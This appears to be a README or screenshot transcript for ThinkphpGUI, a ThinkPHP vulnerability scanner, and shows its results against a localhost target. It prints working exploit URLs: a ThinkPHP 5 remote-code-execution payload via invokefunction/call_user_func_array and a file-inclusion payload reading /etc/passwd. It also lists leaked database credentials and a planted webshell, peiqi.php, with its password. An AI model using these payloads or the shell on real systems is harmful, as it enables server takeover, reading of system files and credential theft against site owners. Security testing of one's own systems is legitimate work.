 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://localhost:8080/ 版本： ThinkPHP 5.0.22/5.1.29 RCE 检测 CLEAR
路径： 导入 批量检测 GETSHELL
信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://localhost:8080//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[+] 存在ThinkPHP 5 文件包含漏洞
Payload: http://localhost:8080//?s=index/\think\Lang/load&file=/etc/passwd
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入
[+] http://localhost:8080//peiqi.php Pass:peiqi
[+] http://localhost:8080//peiqi.php Pass:peiqi
[+] http://localhost:8080//peiqi.php Pass:peiqi